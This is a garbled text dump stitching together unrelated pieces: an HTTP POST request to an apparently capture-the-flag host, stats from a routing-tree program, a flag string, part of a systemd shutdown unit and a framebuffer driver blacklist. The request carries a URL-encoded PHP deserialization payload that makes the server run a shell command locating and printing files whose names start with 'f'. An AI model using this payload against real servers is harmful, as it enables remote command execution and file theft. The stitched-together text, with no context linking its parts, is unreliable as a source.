 POST /index.php HTTP/1.1
Host: 665c1db5-febc-489a-91bf-5b55b41bd1bd.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://665c1db5-febc-489a-91bf-5b55b41bd1bd.node5.buuoj.cn:81/
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
Origin: http://665c1db5-febc-489a-91bf-5b55b41bd1bd.node5.buuoj.cn:81
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3B
s%3A21%3A%22cat+%60find+%2F+-name+f%2A%60%22%3Bs%3A4%3A%22func%2
2%3Bs%3A6%3A%22system%22%3B%7D
Aver depth: 2.16
Max depth: 3
Leaves: 6
Prefixes: 6
Internal nodes: 4
1: 1 2: 2 3: 1
Pointers: 18
Null ptrs: 9
Total size: 1 kB
Counters:
---------
gets = 78
backtracks = 0
semantic match passed = 78
semantic match miss = 0
null node hit= 20
skipped node resize = 0
flag{28aaacdc-0c98-48b4-9c52-481769901f67}
# This file is part of systemd.
#
# systemd is free software; you can redistribute it and/or modify it
# under the terms of the GNU Lesser General Public License as published by
# the Free Software Foundation; either version 2.1 of the License, or
# (at your option) any later version.
[Unit]
Description=Final Step
Documentation=man:systemd.special(7)
DefaultDependencies=no
RefuseManualStart=yes
After=shutdown.target umount.target
# This file blacklists most old-style PCI framebuffer drivers.
blacklist arkfb
blacklist aty128fb